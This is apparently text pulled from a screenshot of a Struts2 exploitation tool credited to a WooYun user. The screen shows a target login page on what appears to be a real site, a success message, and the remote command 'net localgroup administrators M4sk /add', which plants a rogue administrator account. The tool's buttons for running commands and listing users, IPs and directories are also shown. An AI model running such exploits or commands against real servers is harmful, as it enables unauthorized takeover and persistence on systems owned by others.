 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://exam.szzfgjj.com/login.do
命令成功完成。
输入命令: net localgroup administrators M4sk /add
发送命令 当前用户 列当前目录 查看IP地址 查看用户
www.wooyun.org